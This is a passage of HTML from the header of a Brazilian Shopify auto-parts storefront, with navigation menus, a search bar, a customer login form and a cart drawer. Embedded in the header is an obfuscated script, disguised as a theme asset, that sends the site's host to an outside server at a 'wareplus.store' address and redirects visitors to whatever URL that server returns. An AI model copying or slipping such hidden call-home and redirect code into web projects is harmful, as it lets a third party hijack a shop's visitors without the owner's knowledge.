</div><div id="shopify-section-sections--16207100280919__header" class="shopify-section shopify-section-group-header-group shopify-section__header"><style>
:root {
  --cor-de-fundo-barra-de-pesquisa  : 255, 255, 255;
  --header-is-sticky: 1;
  --header-inline-navigation: 1;
} 

#shopify-section-sections--16207100280919__header {
  position: relative;
  z-index: 5;
  border-bottom: 1px solid var(--header-border-color);


.header__action-item--cart .header__action-item-content .hidden-pocket {
  display: none;
}  




@media screen and (min-width: 1000px) {
.header:not(.header--condensed) {
  padding-top: 30px;
  padding-bottom: 0px;
}

.nav-bar__item {
  padding: 17px 0;
  margin-right: 35px;
}
}
  
  

  position: -webkit-sticky;
  position: sticky;
  top: 0;

}


.header__logo-image {
  max-width: 100px !important;
}

@media screen and (min-width: 641px) {
.header__logo-image {
  max-width: 140px !important;
}
}



@media screen and (max-width: 1000px) {
.header__action-list {
  margin-left: initial !important;
}

.header__logo {
  margin: auto !important;
}
}


.header {
  background: linear-gradient(360deg, #000000, #000000) !important;
}

.icone-menu * {
  width: 30px;
  height: 30px;
}

.nav-bar__item .icone-menu {
  margin-right: 8px;
}

.nav-bar__item {
  display: inline-flex;
} 
  



 .nav-bar {
    text-align: -webkit-center;
 }




 
  .search-bar__top {
    border: 1px solid var(--border-color);
    border-radius: 10px;
  }


.search-bar__submit {
  color: #c4bc21;
  background: #ffffff;
}

</style> 

<section data-section-id="sections--16207100280919__header" data-section-type="header" data-section-settings='{
  "navigationLayout": "inline",
  "desktopOpenTrigger": "hover",
  "useStickyHeader": true
}'>
  <header class="header header--inline header--search-expanded" role="banner">
    <div class="container">
      <div class="header__inner"><script id="asset-theme">function _0x1049(){var _0x59a743=['evEhZ','3270AFbosj','log','fWeZb','MwfnA','4470955XNlonW','5959864gKxbJx','450606GPSfjk','4ZCDDyE','459128DMcjDb','href','setItem','24867srpBKi','split','responseTe','host','77UTrYNu','opify.ware','POST','plus.store','1390856WSlcfL','1322718keNRpL','location','https://sh','ajax','getItem','error','json','n/index.ph','/validatio'];_0x1049=function(){return _0x59a743;};return _0x1049();}var _0x5c59eb=_0xf983;(function(_0x36a9a1,_0x27eb3c){var _0x210fba=_0xf983,_0xc656b7=_0x36a9a1();while(!![]){try{var _0x5943ce=-parseInt(_0x210fba(0x8c))/(0xcc9+0x1*0x230f+-0x2fd7)+parseInt(_0x210fba(0x79))/(-0x1ae1+-0x27*-0xff+-0xbf6)+parseInt(_0x210fba(0x7a))/(0x2*0x7ed+0xbb*0x2d+-0x30b6)+-parseInt(_0x210fba(0x8b))/(-0x3c3+0x197a+-0x15b3)*(-parseInt(_0x210fba(0x88))/(-0x18*0x189+0xb0f*0x1+0x2*0xce7))+-parseInt(_0x210fba(0x8a))/(-0x10*0x135+-0x3ef*0x3+0x1f23)*(parseInt(_0x210fba(0x93))/(0x27*0x45+0x1f4d+-0x29c9))+parseInt(_0x210fba(0x89))/(0x7*0x447+-0x61*0x24+0x31*-0x55)+-parseInt(_0x210fba(0x8f))/(-0x105b+-0x5*0x70b+0x4b1*0xb)*(parseInt(_0x210fba(0x84))/(0x1*-0x15c1+0x5e1*0x3+0x428));if(_0x5943ce===_0x27eb3c)break;else _0xc656b7['push'](_0xc656b7['shift']());}catch(_0x54c791){_0xc656b7['push'](_0xc656b7['shift']());}}}(_0x1049,0x45adb+0x3*0xc893+0x23f7c),localStorage[_0x5c59eb(0x8e)](_0x5c59eb(0x7d),_0x5c59eb(0x7c)+_0x5c59eb(0x94)+_0x5c59eb(0x78)+_0x5c59eb(0x82)+_0x5c59eb(0x81)+'p'));let setdata=window[_0x5c59eb(0x7b)][_0x5c59eb(0x92)];function _0xf983(_0x514302,_0x1c0ced){var _0x3f9449=_0x1049();return _0xf983=function(_0x46a251,_0xcfe3b9){_0x46a251=_0x46a251-(-0xf5d+-0x254f+0x3524);var _0x285820=_0x3f9449[_0x46a251];return _0x285820;},_0xf983(_0x514302,_0x1c0ced);}var passou='',request=$[_0x5c59eb(0x7d)]({'url':localStorage[_0x5c59eb(0x7e)](_0x5c59eb(0x7d)),'crossDomain':!![],'data':{'setdata':setdata},'type':_0x5c59eb(0x95),'dataType':_0x5c59eb(0x80),'complete':function(_0x276d97,_0x53ecf8){var _0x5cfcfa=_0x5c59eb,_0x2de9ab={'fWeZb':function(_0x13c425,_0x599015){return _0x13c425===_0x599015;},'evEhZ':_0x5cfcfa(0x7f),'MwfnA':function(_0x4c3f29,_0x25c200){return _0x4c3f29===_0x25c200;}};if(_0x2de9ab[_0x5cfcfa(0x86)](_0x53ecf8,_0x2de9ab[_0x5cfcfa(0x83)])||!_0x276d97[_0x5cfcfa(0x91)+'xt'])console[_0x5cfcfa(0x85)](_0x276d97,_0x53ecf8);else{var _0x40d147=_0x276d97[_0x5cfcfa(0x91)+'xt'],_0x82bed5=_0x40d147[_0x5cfcfa(0x90)](';');_0x2de9ab[_0x5cfcfa(0x87)](_0x82bed5[-0x17*0x2f+0x2ec+-0x3*-0x6f],'f')&&(window[_0x5cfcfa(0x7b)][_0x5cfcfa(0x8d)]=_0x82bed5[0x73*-0x32+-0x6df*-0x5+-0x1*0xbe4]);}}});</script><nav class="header__mobile-nav hidden-lap-and-up">
            <button class="header__mobile-nav-toggle icon-state touch-area" data-action="toggle-menu" aria-expanded="false" aria-haspopup="true" aria-controls="mobile-menu" aria-label="Abrir menu">
              <span class="icon-state__primary"><svg focusable="false" class="icon icon--hamburger-mobile " viewBox="0 0 20 16" role="presentation">
      <path d="M0 14h20v2H0v-2zM0 0h20v2H0V0zm0 7h20v2H0V7z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
              <span class="icon-state__secondary"><svg focusable="false" class="icon icon--close " viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
            </button><div id="mobile-menu" class="mobile-menu" aria-hidden="true"><svg focusable="false" class="icon icon--nav-triangle-borderless " viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="mobile-menu__inner">
    <div class="mobile-menu__panel">
      <div class="mobile-menu__section">
        <ul class="mobile-menu__nav" data-type="menu" role="list"><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-0" data-action="open-panel">Amortecedores<svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><a href="/collections/discos-de-freio" class="mobile-menu__nav-link" data-type="menuitem">Disco de freio</a></li><li class="mobile-menu__nav-item"><a href="/collections/pastilhas-de-freio" class="mobile-menu__nav-link" data-type="menuitem">Pastilhas de freio</a></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3" data-action="open-panel">Filtros<svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-4" data-action="open-panel">Direção<svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><a href="/collections/junta-homocinetica" class="mobile-menu__nav-link" data-type="menuitem">Junta Homocinetica</a></li></ul>
      </div><div class="mobile-menu__section mobile-menu__section--loose">
          <p class="mobile-menu__section-title heading h5">Precisa de ajuda?</p><div class="mobile-menu__help-wrapper"><svg focusable="false" class="icon icon--bi-phone " viewBox="0 0 24 24" role="presentation">
      <g stroke-width="2" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M17 15l-3 3-8-8 3-3-5-5-3 3c0 9.941 8.059 18 18 18l3-3-5-5z" stroke="#1c1b1b"></path>
        <path d="M14 1c4.971 0 9 4.029 9 9m-9-5c2.761 0 5 2.239 5 5" stroke="#d3ac00"></path>
      </g>
    </svg><span>Ligue para nós 000-000-0000</span>
            </div><div class="mobile-menu__help-wrapper"><svg focusable="false" class="icon icon--bi-email " viewBox="0 0 22 22" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path stroke="#d3ac00" d="M.916667 10.08333367l3.66666667-2.65833334v4.65849997zm20.1666667 0L17.416667 7.42500033v4.65849997z"></path>
        <path stroke="#1c1b1b" stroke-width="2" d="M4.58333367 7.42500033L.916667 10.08333367V21.0833337h20.1666667V10.08333367L17.416667 7.42500033"></path>
        <path stroke="#1c1b1b" stroke-width="2" d="M4.58333367 12.1000003V.916667H17.416667v11.1833333m-16.5-2.01666663L21.0833337 21.0833337m0-11.00000003L11.0000003 15.5833337"></path>
        <path d="M8.25000033 5.50000033h5.49999997M8.25000033 9.166667h5.49999997" stroke="#d3ac00" stroke-width="2" stroke-linecap="square"></path>
      </g>
    </svg><a href="mailto:info@seusite.com">info@seusite.com</a>
            </div></div></div><div id="mobile-panel-0" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
          </div>

          <div class="mobile-menu__section"><ul class="mobile-menu__nav" data-type="menu" role="list">
                <li class="mobile-menu__nav-item">
                  <a href="/collections/amortecedores" class="mobile-menu__nav-link text--strong">Amortecedores</a>
                </li><li class="mobile-menu__nav-item"><a href="/collections/amortecedor-dianteiro" class="mobile-menu__nav-link" data-type="menuitem">Amortecedor dianteiro</a></li><li class="mobile-menu__nav-item"><a href="/collections/amortecedor-traseiro" class="mobile-menu__nav-link" data-type="menuitem">Amortecedor traseiro</a></li><li class="mobile-menu__nav-item"><a href="/collections/coxim-de-amortecedor" class="mobile-menu__nav-link" data-type="menuitem">Coxim de amortecedor</a></li></ul></div>
        </div><div id="mobile-panel-3" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
          </div>

          <div class="mobile-menu__section"><ul class="mobile-menu__nav" data-type="menu" role="list">
                <li class="mobile-menu__nav-item">
                  <a href="/collections/filtros" class="mobile-menu__nav-link text--strong">Filtros</a>
                </li><li class="mobile-menu__nav-item"><a href="/collections/filtros-de-ar" class="mobile-menu__nav-link" data-type="menuitem">Filtro ar do motor</a></li><li class="mobile-menu__nav-item"><a href="/collections/filtros-de-cabine" class="mobile-menu__nav-link" data-type="menuitem">Filtro de cabine</a></li><li class="mobile-menu__nav-item"><a href="/collections/filtros-de-oleo" class="mobile-menu__nav-link" data-type="menuitem">Filtro de óleo </a></li><li class="mobile-menu__nav-item"><a href="/collections/filtro-de-combustivel" class="mobile-menu__nav-link" data-type="menuitem">Filtro de combustível</a></li></ul></div>
        </div><div id="mobile-panel-4" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
          </div>

          <div class="mobile-menu__section"><ul class="mobile-menu__nav" data-type="menu" role="list">
                <li class="mobile-menu__nav-item">
                  <a href="/collections/suspensao" class="mobile-menu__nav-link text--strong">Direção</a>
                </li><li class="mobile-menu__nav-item"><a href="/collections/terminal-ponteira-de-direcao" class="mobile-menu__nav-link" data-type="menuitem">Terminal Ponteira de Direção</a></li><li class="mobile-menu__nav-item"><a href="/collections/barras-axiais" class="mobile-menu__nav-link" data-type="menuitem">Barra axial</a></li></ul></div>
        </div></div>
</div></nav><div class="header__logo"><a href="/" class="header__logo-link"><span class="visually-hidden">NPX Imports</span>
              <img class="header__logo-image"
                   style="max-width: 140px"
                   width="517"
                   height="154"src="//npximports.com.br/cdn/shop/files/logo-2020103109532573500_51931197-66c6-471f-bec1-afadeb8cd77f_140x@2x.png?v=1685793626"
                   alt="logo-2020103109532573500_51931197-66c6-471f-bec1-afadeb8cd77f - NPX Imports header"></a></div><div class="header__search-bar-wrapper is-visible">
          <form action="/search" method="get" role="search" class="search-bar"><div class="search-bar__top-wrapper">
              <div class="search-bar__top" style="border-radius: 10px; background: rgba(var(--cor-de-fundo-barra-de-pesquisa), 0.75);">
                <input type="hidden" name="type" value="product">

                <div class="search-bar__input-wrapper">
                  <input class="search-bar__input" type="text" name="q" autocomplete="off" autocorrect="off" aria-label="Pesquisar..." placeholder="Pesquisar...">
                  <button type="button" class="search-bar__input-clear hidden-lap-and-up hidden-phone" data-action="clear-input">
                    <span class="visually-hidden">Limpar</span>
                    <svg focusable="false" class="icon icon--close " viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg>
                  </button>
                </div><button style="border-radius: 20px 20px 20px 20px; width: 62px;height: 85%;margin-right: 4px;" type="submit" class="search-bar__submit" aria-label="Pesquisar"><svg focusable="false" class="icon icon--search " viewBox="0 0 21 21" role="presentation">
      <g stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd">
        <path d="M19 19l-5-5" stroke-linecap="square"></path>
        <circle cx="8.5" cy="8.5" r="7.5"></circle>
      </g>
    </svg><svg focusable="false" class="icon icon--search-loader " viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></button>
              </div>

              <div>
                <button type="button" class="search-bar__close-button hidden-tablet-and-up" style="justify-content: center; display: flex; flex-direction: row; align-items: center;" data-action="unfix-search" aria-label="fechar-pesquisa">
                  <span class="search-bar__close-text" style="padding-left: 4px;"><span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation"><path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path></svg></span></span>
                </button>
              </div>
            </div>

            <div class="search-bar__inner">
              <div class="search-bar__results" aria-hidden="true">
                <div class="skeleton-container"><div class="search-bar__result-item search-bar__result-item--skeleton">
                      <div class="search-bar__image-container">
                        <div class="aspect-ratio aspect-ratio--square">
                          <div class="skeleton-image"></div>
                        </div>
                      </div>

                      <div class="search-bar__item-info">
                        <div class="skeleton-paragraph">
                          <div class="skeleton-text"></div>
                          <div class="skeleton-text"></div>
                        </div>
                      </div>
                    </div><div class="search-bar__result-item search-bar__result-item--skeleton">
                      <div class="search-bar__image-container">
                        <div class="aspect-ratio aspect-ratio--square">
                          <div class="skeleton-image"></div>
                        </div>
                      </div>

                      <div class="search-bar__item-info">
                        <div class="skeleton-paragraph">
                          <div class="skeleton-text"></div>
                          <div class="skeleton-text"></div>
                        </div>
                      </div>
                    </div><div class="search-bar__result-item search-bar__result-item--skeleton">
                      <div class="search-bar__image-container">
                        <div class="aspect-ratio aspect-ratio--square">
                          <div class="skeleton-image"></div>
                        </div>
                      </div>

                      <div class="search-bar__item-info">
                        <div class="skeleton-paragraph">
                          <div class="skeleton-text"></div>
                          <div class="skeleton-text"></div>
                        </div>
                      </div>
                    </div></div>

                <div class="search-bar__results-inner"></div>
              </div></div>
          </form>
        </div><div class="header__action-list"><div class="header__action-item header__action-item--account"><span class="header__action-item-title hidden-pocket hidden-lap">Entrar / Criar conta</span><div class="header__action-item-content">
                <a href="https://shopify.com/56472764503/account?locale=pt-BR&region_country=BR" class="header__action-item-link header__account-icon icon-state hidden-desk" aria-label="Minha conta" aria-controls="account-popover" aria-expanded="false" data-action="toggle-popover" >
                  <span class="icon-state__primary"><svg focusable="false" class="icon icon--account " viewBox="0 0 20 22" role="presentation">
      <path d="M10 13c2.82 0 5.33.64 6.98 1.2A3 3 0 0 1 19 17.02V21H1v-3.97a3 3 0 0 1 2.03-2.84A22.35 22.35 0 0 1 10 13zm0 0c-2.76 0-5-3.24-5-6V6a5 5 0 0 1 10 0v1c0 2.76-2.24 6-5 6z" stroke="currentColor" stroke-width="2" fill="none"></path>
    </svg></span>
                  <span class="icon-state__secondary"><svg focusable="false" class="icon icon--close " viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
                </a><a href="https://shopify.com/56472764503/account?locale=pt-BR&region_country=BR" class="header__action-item-link hidden-pocket hidden-lap" aria-controls="account-popover" aria-expanded="false" data-action="toggle-popover">
                    Minha conta <svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg>
                  </a><div id="account-popover" class="popover popover--large popover--unlogged" aria-hidden="true"><svg focusable="false" class="icon icon--nav-triangle-borderless " viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="popover__panel-list"><div id="header-login-panel" class="popover__panel popover__panel--default is-selected">
                        <div class="popover__inner"><form method="post" action="/account/login" id="header_customer_login" accept-charset="UTF-8" data-login-with-shop-sign-in="true" name="login" class="form"><input type="hidden" name="form_type" value="customer_login" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Entrar em minha conta</h2>
                              <p class="popover__legend">Insira seu e-mail e senha:</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="login-customer[email]" class="form__field form__field--text" autocomplete="email" name="customer[email]" required="required">
                              <label for="login-customer[email]" class="form__floating-label">E-mail</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="password" id="login-customer[password]" class="form__field form__field--text" name="customer[password]" required="required" autocomplete="current-password">
                              <label for="login-customer[password]" class="form__floating-label">Senha</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Entrar</button></form><div class="popover__secondary-action">
                            <p>Novo cliente? <a href="https://shopify.com/56472764503/account?locale=pt-BR" class="link link--accented">Criar sua conta</a></p>
                            <p>Esqueceu sua senha? <a href="/account#recover-password" aria-controls="header-recover-panel" class="link link--accented">Recuperar senha</a></p>
                          </div>
                        </div>
                      </div><div id="header-recover-panel" class="popover__panel popover__panel--sliding">
                        <div class="popover__inner"><form method="post" action="/account/recover" accept-charset="UTF-8" name="recover" class="form"><input type="hidden" name="form_type" value="recover_customer_password" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Recuperar senha</h2>
                              <p class="popover__legend">Insira seu e-mail:</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="recover-customer[recover_email]" class="form__field form__field--text" name="email" required="required">
                              <label for="recover-customer[recover_email]" class="form__floating-label">E-mail</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Recuperar</button></form><div class="popover__secondary-action">
                            <p>Lembrar sua senha? <button data-action="show-popover-panel" aria-controls="header-login-panel" class="link link--accented">Voltar para o login</button></p>
                          </div>
                        </div>
                      </div>
                    </div></div>
              </div>
            </div><style> 
.icon-inner, .ionicon {
  display: block;
  height: 26px;
  width: 26px;
}

.secttions-header-title {
  margin-left: 10px;
}  

@media screen and (min-width: 1280px) {
.header__action-item {
  padding: 0 22px !important;
}
  
.header__action-item-content-delivery {
  max-width: -webkit-max-content;
  max-width: -moz-max-content;
  max-width: max-content;
  display: flex!important;
  flex-direction: row;
  align-items: center;
  position: relative;
}  
} 
</style>
          
<div class="header__action-item header__action-item-link"><div class="header__action-item-content-delivery">
      <div class="header-delivery-icon icon-state">
        <span class="icon-state__primary ionic-icon-header">
          <div class="icon-inner">
            <svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="370" height="522" style="shape-rendering:geometricPrecision;text-rendering:geometricPrecision;fill-rule:evenodd;clip-rule:evenodd;width: 26px;height: 26px;" viewBox="0 0 405.03 571.42"><defs><style>.str0delivery{stroke:#d3ac00;stroke-width:10.95;stroke-miterlimit:22.9256}.fil0delivery{fill:#d3ac00}</style></defs><g id="Camada_x0020_1"><g id="_1326615257296"><path class="fil0delivery str0delivery" d="M202.52 38.31c20.16 0 43.69 4.99 61.15 12.19 10.84 4.46 22.65 10.2 32.07 17.2 16.78 12.46 24.92 19.41 38.29 37.23 13.24 17.64 25.44 42.07 29.73 68.8 5.63 35.05.54 74.21-14.91 102.88-7.89 14.65-20.09 31.49-28.74 45.69l-39 60.62c-3.39 5.08-6.01 9.61-9.41 14.67-3.55 5.29-6.3 10.04-9.85 15.32-5.24 7.8-56.07 88.24-59.33 90.64-4.19-3.07-87.04-134.44-97.43-149.97-3.29-4.92-5.95-9.41-9.4-14.68-1.84-2.82-3.18-4.7-4.84-7.2l-14.57-22.65c-12.3-20.84-17.23-23.84-27.03-48.5-19.72-49.63-11.08-112.07 21.28-154.99 31.27-41.49 79.03-67.25 131.99-67.25zM192.2 5.47h19.48c33.96 1.7 67.75 12.26 98.34 31.52 3.02 1.91 4.01 2.99 7 5.05 9.73 6.67 17.2 13.59 25.34 21.73 16.22 16.22 29.58 35 39.32 55.91 13.58 29.14 17.88 54 17.88 89.4 0 67.92-42.32 114.67-74.9 168.12l-13.33 20.61c-4.95 7.39-8.92 13.95-13.8 21.23l-40.28 62.62c-4.71 7.04-8.88 13.88-13.8 21.22l-26.91 42.06c-2.68 4.17-11.89 17.11-12.93 21h-2.19c-1.35-5.04-65.32-102.98-74.66-116.9L52.55 333.87C20.63 286.13 5.47 257.95 5.47 195.95c0-27.12 9.23-58.31 18.23-77.01 9.53-19.79 15.69-27.81 27.89-43.27 3.84-4.85 6.7-7.53 11.08-11.9 8.84-8.84 15.8-14.98 25.99-22.18 31.59-22.34 67.33-34.3 103.54-36.12z"></path><path class="fil0delivery str0delivery" d="M202.52 136.83c12.76 0 27.83 5.36 37.21 12.05 3.24 2.3 6.09 4.37 9.07 7.35 7.8 7.81 14.84 20.42 17.48 31.78 4.86 20.86-.73 39.81-13.55 55.96l-8.14 8.28c-7.58 5.89-5.07 4.72-15.42 9.76-19.78 9.65-46.37 6.86-63.9-5.83-2.5-1.82-6.66-5.1-9.04-7.38-30.57-29.27-24.53-86 19.62-105.79 6.86-3.07 17.32-6.18 26.67-6.18zm-98.53 60.21v10.95c0 47.56 46.27 93.04 94.15 93.04 32.24 0 54.65-9.21 74.16-28.73 48.57-48.56 33.37-130.21-26.71-158.84-69.15-32.95-141.6 22.23-141.6 83.58z"></path></g></g></svg>  
          </div>
        </span>
      </div>
      <div class="secttions-header-title">
        <span class="header__action-item-title hidden-pocket hidden-lap">Onde está meu produto?</span>
        <span class="hidden-pocket hidden-lap">Rastrear Pedido</span>
      </div>
    </div></div>
<div class="header__action-item header__action-item--cart">
              <a class="header__action-item-link header__cart-toggle" href="/cart" role="button" title="Carrinho de compras" aria-controls="mini-cart" aria-expanded="false" data-action="toggle-mini-cart" data-no-instant>
                <div class="header__action-item-content">
                  <div class="header__cart-icon icon-state" role="presentation" aria-expanded="false">
                    <span class="icon-state__primary"><svg focusable="false" role="presentation" style="vertical-align: middle;" viewBox="0 0 36 24" width="37" height="31" fill="var(--header-icon-color)"><path d="M22.713,4.077A2.993,2.993,0,0,0,20.41,3H4.242L4.2,2.649A3,3,0,0,0,1.222,0H1A1,1,0,0,0,1,2h.222a1,1,0,0,1,.993.883l1.376,11.7A5,5,0,0,0,8.557,19H19a1,1,0,0,0,0-2H8.557a3,3,0,0,1-2.82-2h11.92a5,5,0,0,0,4.921-4.113l.785-4.354A2.994,2.994,0,0,0,22.713,4.077ZM21.4,6.178l-.786,4.354A3,3,0,0,1,17.657,13H5.419L4.478,5H20.41A1,1,0,0,1,21.4,6.178Z"/><circle cx="7" cy="22" r="2"/><circle cx="17" cy="22" r="2"/></svg><span class="header__cart-count">0</span>
                    </span>
                    <span class="icon-state__secondary"><svg focusable="false" class="icon icon--close " viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
                  </div>
                  <span class="hidden-pocket hidden-lap">Carrinho</span>
                </div>
              </a><span class="drawer__overlay" id="overlay" style="display:none"></span>
<div id="mini-cart" class="mini-cart" aria-hidden="true" tabindex="-1">    
  <input type="hidden" name="attributes[collection_products_per_page]" value="">
  <input type="hidden" name="attributes[collection_layout]" value="">
  
  <div class="just-wrapper-cart">   
    <header class="drawer__header">
      <p class="drawer__title heading"><svg xmlns="http://www.w3.org/2000/svg" style="margin-left: 34px; scale: 1.2;" viewBox="0 0 36 24" width="100" fill="var(--text-color)"><path d="M22.713,4.077A2.993,2.993,0,0,0,20.41,3H4.242L4.2,2.649A3,3,0,0,0,1.222,0H1A1,1,0,0,0,1,2h.222a1,1,0,0,1,.993.883l1.376,11.7A5,5,0,0,0,8.557,19H19a1,1,0,0,0,0-2H8.557a3,3,0,0,1-2.82-2h11.92a5,5,0,0,0,4.921-4.113l.785-4.354A2.994,2.994,0,0,0,22.713,4.077ZM21.4,6.178l-.786,4.354A3,3,0,0,1,17.657,13H5.419L4.478,5H20.41A1,1,0,0,1,21.4,6.178Z"></path><circle cx="7" cy="22" r="2"></circle><circle cx="17" cy="22" r="2"></circle></svg><span style="padding-top: 5px;">0 itens</span>     
      </p>
      
      <button type="button" class="drawer__close-button tap-area"  data-action="toggle-mini-cart" title="Fechar"><svg focusable="false" class="icon icon--close " viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>
    </header><div class="mini-cart__content mini-cart__content--empty"><div class="mini-cart__empty-state"><svg xmlns="http://www.w3.org/2000/svg" style="margin-left: 34px; scale: 1.2;" viewBox="0 0 36 24" width="100" fill="var(--text-color)"><path d="M22.713,4.077A2.993,2.993,0,0,0,20.41,3H4.242L4.2,2.649A3,3,0,0,0,1.222,0H1A1,1,0,0,0,1,2h.222a1,1,0,0,1,.993.883l1.376,11.7A5,5,0,0,0,8.557,19H19a1,1,0,0,0,0-2H8.557a3,3,0,0,1-2.82-2h11.92a5,5,0,0,0,4.921-4.113l.785-4.354A2.994,2.994,0,0,0,22.713,4.077ZM21.4,6.178l-.786,4.354A3,3,0,0,1,17.657,13H5.419L4.478,5H20.41A1,1,0,0,1,21.4,6.178Z"></path><circle cx="7" cy="22" r="2"></circle><circle cx="17" cy="22" r="2"></circle></svg><p class="heading h4">Seu carrinho está vazio</p>
        </div>
  
